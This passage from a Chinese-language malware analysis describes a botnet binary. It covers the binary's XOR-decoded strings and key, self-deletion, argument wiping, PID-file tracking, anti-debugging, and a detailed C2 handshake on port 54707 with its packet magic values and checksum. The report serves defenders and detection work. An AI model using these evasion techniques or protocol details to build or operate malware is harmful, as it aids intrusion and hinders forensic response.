





這個殭屍網路惡意程式在執行時,會採用 XOR 演算法並使用與 LeetHozer 殭屍網路相同的金鑰「qE6MGAbI」來解開一個加密編碼的字串,解開後會得到一個訊息「Upgrading Kernel..」(正在升級核心..) ,訊息會被立即寫入標準輸出。此訊息等於是給惡意程式下載腳本一個訊號,讓它知道惡意程式二進位檔案執行成功。



接下來,惡意程式會取得自己的處理程序識別碼 (PID),然後配置一塊乾淨的記憶體緩衝區來處理其執行時被指定的指令列參數。如果有任何一個參數存在,參數就會被複製到記憶體內,然後立即清零。

此外,惡意程式還會執行自我刪除,它會參照其完整執行路徑來將自己的二進位檔案從磁碟上清除。這些行為都屬於反鑑識技巧,用來阻撓感染後的鑑識分析。



隨後,惡意程式會尋找一個名為「.system_idle」的隱藏檔案,該檔案的名稱在執行時期才會解密。這個檔案是用來儲存惡意程式的處理程序識別碼 (PID) 並當成一個追蹤標記,用來判斷惡意程式之前是否已經執行過。當這個檔案存在時,就意味著已經有一個執行個體在運作。如果找到檔案,惡意程式會逐行讀取檔案內容,每一行應該會包含一個或兩個以逗點分隔的 PID。

針對每個有效的 PID,惡意程式會檢查對應的處理程序是否仍在執行。如果是的話,惡意程式就會使用 SIGKILL 訊號來將它強制終止。這項工作完成之後,「.system_idle」檔案就會被刪除。這樣的作法不僅能防止惡意程式同時有重複或衝突的執行個體在運作,也提供一種自我終止或清除的機制,讓惡意程式將自己的痕跡仔細清除乾淨。

接著,惡意程式會試圖使用隨機產生的名稱和參數來建立一些子處理程序。此外,惡意程式還會建立一個新的處理程序來反制除錯器,如果新的處理程序不是一個子處理程序,它就會終止父處理程序,這樣就會讓除錯器發生錯誤。

如果惡意程式成功建立了子處理程序,它就會將處理程序識別碼寫入隱藏的檔案,然後繼續執行惡意活動。惡意程式會使用相同的 XOR 金鑰來解開內嵌的 CC 伺服器位址,並與 CC 伺服器建立連線。



此惡意程式支援兩種 CC 通訊管道:標準的 TCP 協定和 Tor 網路。在預設情況下,它會使用 TCP 協定與 CC 伺服器建立 socket 連線。





接著,惡意程式會試圖經由連接埠 54707 連上其中一台 CC 伺服器,一旦成功連上 CC 伺服器,就會發送第一個 TCP 請求。





封包的長度固定為 255 位元組,並包含 0x3A20、0xB042 和 0x0001 三個寫死的神奇位元組。圖 16 顯示封包的結構。

總和檢查碼的計算方式是將連續 12 個 16 位元字 (16-bit word) 加總,然後將結果摺疊成 16 位元,把上半部與下半部相加。最終的總和檢查碼是這個摺疊值的下方 16 個位元。

惡意程式在收到來自 CC 伺服器回應之後,會將這個 255 位元組回覆封包的前 32 個位元組拿來分析。它首先檢查前四個位元組 (回應的標頭) 是否等於 0xFF0103FF。如果這個條件成立,惡意程式就會終止執行,並關閉 socket 連線。否則,它就繼續檢查 4-7 位元組是否等於 0x8931,或者 8-11 位元組是否等於 0xB043 來確認回應。

如果其中一個條件成立,回應就會被視為有效。接著惡意程式會修改接收到的封包來組成第二個請求:它會將 8-11 位元組設為 0x8932,將前兩個位元組更新為 0x3A20 而非來源連接埠,然後指派一個新的請求編號 0x0002。

接著,惡意程式將第二個請求發送出去。惡意程式會檢查 CC 的回應是否有效,就像第一個回應一樣。這一次,它會檢查 4-7 位元組是否等於 0x4EEB,8-11 位元組是否等於 0x8932。如果其中一個條件成立,回應就會被視為有效,同時殭屍程式也已啟動並隨時準備接收來自 CC 的指令。



接下來,惡意程式會開始透過請求定期發送心跳訊號,每次的請求都只有一個位元組,數值為 0x00。CC 伺服器在收到第一次心跳訊號時,通常會回覆 0x01 